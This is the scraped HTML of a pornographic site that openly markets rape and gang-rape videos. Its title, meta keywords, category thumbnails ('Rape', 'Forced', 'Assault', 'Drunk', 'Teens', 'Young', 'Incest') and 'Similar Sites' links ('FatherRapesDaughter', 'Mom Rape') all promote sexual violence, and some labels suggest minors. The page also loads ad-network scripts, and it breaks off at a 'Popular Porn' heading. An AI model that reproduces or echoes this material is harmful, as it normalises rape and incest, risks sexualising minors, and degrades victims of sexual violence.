

--- FILE ---
content_type: text/html
request_url: https://4kgangrapeporn.com/en/?error0_search
body_size: 8182
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>4k Gang Rape Porn - Website offering content of 4K gang rape videos</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://4kgangrapeporn.com/en/"  />
  <meta name="Description" content="Website featuring pornographic videos of gang rape in 4K resolution." />
  <meta name="Keywords" content="School Girl Got Raped, Girls Getting Raped In The Ass, Adult Porn Rape, Free Rape Xxx Porn, A Serbian Film Rape Scenes, Girls Getting Forced To Have Sex, Rape Shield Laws, Rough Hairy Gay Porn, Rough Ghetto Porn"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script src="/js/UHRV6jVzZf7FE6GVYibwN.js" type="text/javascript"></script>
  <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="top-searches">
<a href="http://pornrapes.com" data-ct="2500546268">Porn Rapes</a><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a><a href="http://maturerape.com" data-ct="936817571">Mature Rape</a><a href="http://therapesex.com" data-ct="2713421420">The Rape Sex</a><a href="https://xxxrough.com/" data-ct="4136314336">Rough XXX Videos</a><a href="https://extremeroughporn.org/" data-ct="1515067307">extreme rough porn</a><a href="https://pornoviolacion.pro/" data-ct="2434868455">porno violacion</a><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960">best brutal sex videos</a><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a>
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="thumbs">
                    <div class="logo-thumb">
                        <div class="logo"><a href="//4kgangrapeporn.com" target="_self">
                                <img src="/assets/logo.png" alt="4k Gang Rape Porn"></a>
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                        <div class="sorting">
                            <a href="https://livesexhookers.com/"><i class="iconic-star"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-star"></i>Porn Sites</a>
                        </div>
                    </div>
             
                    <div class="thumb">
                        <a href="/en/category/117440594/Hardcore/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="Hardcore"/>
                                <span class="thumb-quantity">3782 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hardcore</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111083602/Violate/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg" alt="Violate"/>
                                <span class="thumb-quantity">33 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Violate</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111935570/Ass/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb4e1bf4" src="/thumbs/188/3824942639930547188_0.jpg" alt="Ass"/>
                                <span class="thumb-quantity">2332 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ass</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117375058/Handjob/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg" alt="Handjob"/>
                                <span class="thumb-quantity">533 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Handjob</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111018066/Assault/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023270829" src="/thumbs/929/3824942637109413929_0.jpg" alt="Assault"/>
                                <span class="thumb-quantity">45 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Assault</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115212370/Ebony/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Ebony"/>
                                <span class="thumb-quantity">1458 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ebony</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113836114/Couple/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg" alt="Couple"/>
                                <span class="thumb-quantity">465 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Couple</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110755922/Rape/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="Rape"/>
                                <span class="thumb-quantity">3091 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Rape</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/118554706/Lesbian/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10111e2f74" src="/thumbs/276/3824942636806844276_0.jpg" alt="Lesbian"/>
                                <span class="thumb-quantity">595 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Lesbian</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113967186/Cumshot/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101123cc04" src="/thumbs/36/3824942636807212036_0.jpg" alt="Cumshot"/>
                                <span class="thumb-quantity">1811 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Cumshot</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111607890/Amateur/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fdaa8acac84c86d" src="/thumbs/469/4601175428894607469_0.jpg" alt="Amateur"/>
                                <span class="thumb-quantity">4068 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Amateur</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110952530/Violent/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b6148d1c" src="/thumbs/532/3824942639574453532_0.jpg" alt="Violent"/>
                                <span class="thumb-quantity">1508 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Violent</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/82/Rough/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10674be3e4" src="/thumbs/164/3824942638252680164_0.jpg" alt="Rough"/>
                                <span class="thumb-quantity">16798 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Rough</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111542354/African/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e13f44be" src="/thumbs/134/2705852734816339134_0.jpg" alt="African"/>
                                <span class="thumb-quantity">57 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">African</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123273298/Threesome/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg" alt="Threesome"/>
                                <span class="thumb-quantity">1227 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Threesome</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/116588626/Gays/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2be165436e695eac" src="/thumbs/332/3161919753680412332_0.jpg" alt="Gays"/>
                                <span class="thumb-quantity">2358 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gays</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037c994ca" src="/thumbs/82/3824942637455611082_0.jpg" alt="Double Penetration"/>
                                <span class="thumb-quantity">324 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Double Penetration</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114557010/Dildo/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f8c9832d" src="/thumbs/189/1426482548687078189_0.jpg" alt="Dildo"/>
                                <span class="thumb-quantity">714 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dildo</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581f293" src="/thumbs/611/3824942637148926611_0.jpg" alt="Deep Throat"/>
                                <span class="thumb-quantity">2509 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Deep Throat</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117833810/Interracial/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg" alt="Interracial"/>
                                <span class="thumb-quantity">1385 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Interracial</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111214674/Deflower/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="Deflower"/>
                                <span class="thumb-quantity">12 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Deflower</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/124125266/Wife/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35c06a351b0e3512" src="/thumbs/426/3873212455858353426_0.jpg" alt="Wife"/>
                                <span class="thumb-quantity">1543 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Wife</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111673426/Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Anal"/>
                                <span class="thumb-quantity">4902 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/116523090/Gangbang/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf11c2d9" src="/thumbs/81/3824942639993701081_0.jpg" alt="Gangbang"/>
                                <span class="thumb-quantity">851 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gangbang</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111870034/Asian/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dba23d998fbd8c69" src="/thumbs/17/15826279770284199017_0.jpg" alt="Asian"/>
                                <span class="thumb-quantity">1445 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Asian</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113770578/Compilation/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Compilation"/>
                                <span class="thumb-quantity">256 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Compilation</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112459858/Big Tits/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg" alt="Big Tits"/>
                                <span class="thumb-quantity">1505 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Tits</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/121765970/Spanking/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Spanking"/>
                                <span class="thumb-quantity">1056 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Spanking</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110821458/Forced/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="Forced"/>
                                <span class="thumb-quantity">6245 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Forced</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/120717394/Pussy/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c25fb27748b409a" src="/thumbs/922/875381849471008922_0.jpg" alt="Pussy"/>
                                <span class="thumb-quantity">1751 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pussy</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99d1315c8" src="/thumbs/840/2705852733672592840_0.jpg" alt="Teen Anal"/>
                                <span class="thumb-quantity">1316 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teen Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112263250/BDSM/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106eada28c" src="/thumbs/476/3824942638376526476_0.jpg" alt="BDSM"/>
                                <span class="thumb-quantity">2523 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BDSM</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/121897042/Squirting/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d290e97dd8bee06" src="/thumbs/726/4407069755778526726_0.jpg" alt="Squirting"/>
                                <span class="thumb-quantity">620 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Squirting</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112197714/BBW/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c8ae44e7" src="/thumbs/407/1426482547879986407_0.jpg" alt="BBW"/>
                                <span class="thumb-quantity">738 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BBW</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Blowjobs"/>
                                <span class="thumb-quantity">4432 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Blowjobs</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117637202/Homemade/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg" alt="Homemade"/>
                                <span class="thumb-quantity">1631 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Homemade</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110886994/Brutal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f6f10e3b8b872f0" src="/thumbs/184/4570890717047059184_0.jpg" alt="Brutal"/>
                                <span class="thumb-quantity">4223 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Brutal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115867730/Fisting/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9430747c1" src="/thumbs/761/2705852732161869761_0.jpg" alt="Fisting"/>
                                <span class="thumb-quantity">262 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Fisting</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123076690/Teens/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103750a674" src="/thumbs/748/3824942637447685748_0.jpg" alt="Teens"/>
                                <span class="thumb-quantity">4781 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teens</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113901650/Creampie/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Creampie"/>
                                <span class="thumb-quantity">1103 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Creampie</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111345746/Incest/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg" alt="Incest"/>
                                <span class="thumb-quantity">394 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Incest</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115146834/Double Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10197d52e3" src="/thumbs/995/3824942636947296995_0.jpg" alt="Double Anal"/>
                                <span class="thumb-quantity">190 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Double Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117178450/Group Sex/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Group Sex"/>
                                <span class="thumb-quantity">446 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Group Sex</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112525394/Big Cock/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb909fb54aa" src="/thumbs/322/2705852731204785322_0.jpg" alt="Big Cock"/>
                                <span class="thumb-quantity">1762 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Cock</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/124059730/Whore/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ec48c106" src="/thumbs/358/3824942640483844358_0.jpg" alt="Whore"/>
                                <span class="thumb-quantity">405 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Whore</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111149138/Ravish/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e97409bb0" src="/thumbs/616/13554958836443421616_0.jpg" alt="Ravish"/>
                                <span class="thumb-quantity">14 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ravish</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123797586/Young/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" alt="Young"/>
                                <span class="thumb-quantity">1504 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Young</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115015762/Drunk/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c0197a6d7a01166" src="/thumbs/854/865139346269802854_0.jpg" alt="Drunk"/>
                                <span class="thumb-quantity">1562 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Drunk</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/119013458/Masturbation/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e6d87c3" src="/thumbs/403/3824942637835454403_0.jpg" alt="Masturbation"/>
                                <span class="thumb-quantity">278 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Masturbation</span>
                        </a>
                    </div>      
 
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
                <h2 class="title">Similar Sites</h2>
                <div class="thumbs">
                    <div class="thumb">
                        <a href="/gotrdr/1062842468/" data-ct="1062842468">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1062842468.webp" alt="Mom Rape">
                                <span class="thumb-quantity">Mom Rape</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2065979001/" data-ct="2065979001">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2065979001.jpg" alt="FatherRapesDaughter">
                                <span class="thumb-quantity">FatherRapesDaughter</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2359268222/" data-ct="2359268222">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2359268222.jpg" alt="Brutal Face Fuck">
                                <span class="thumb-quantity">Brutal Face Fuck</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2659811871/" data-ct="2659811871">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2659811871.jpg" alt="rough porn hardcore">
                                <span class="thumb-quantity">rough porn hardcore</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/24354194/" data-ct="24354194">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                                <span class="thumb-quantity">rough sexual videos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/86307881/" data-ct="86307881">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                                <span class="thumb-quantity">Brutal Anal</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/155053430/" data-ct="155053430">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                                <span class="thumb-quantity">Rape Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/221336375/" data-ct="221336375">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                                <span class="thumb-quantity">ForcedPorn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/301636323/" data-ct="301636323">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/301636323.jpg" alt="rape porn site">
                                <span class="thumb-quantity">rape porn site</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/533641852/" data-ct="533641852">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/533641852.jpg" alt="forced blowjob site">
                                <span class="thumb-quantity">forced blowjob site</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/549262619/" data-ct="549262619">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/549262619.jpg" alt="incestmoviesxxx">
                                <span class="thumb-quantity">incestmoviesxxx</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/662382618/" data-ct="662382618">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/662382618.jpg" alt="incesttubexxx.com">
                                <span class="thumb-quantity">incesttubexxx.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1396334393/" data-ct="1396334393">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1396334393.jpg" alt="best gang rape porn">
                                <span class="thumb-quantity">best gang rape porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1478370560/" data-ct="1478370560">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1478370560.jpg" alt="Rough Hard Sex">
                                <span class="thumb-quantity">Rough Hard Sex</span>
                            </div>
                        </a>
                    </div>      		
    
                </div>
                <h2 class="title">Popular Porn</h2>
                <div class="searches">
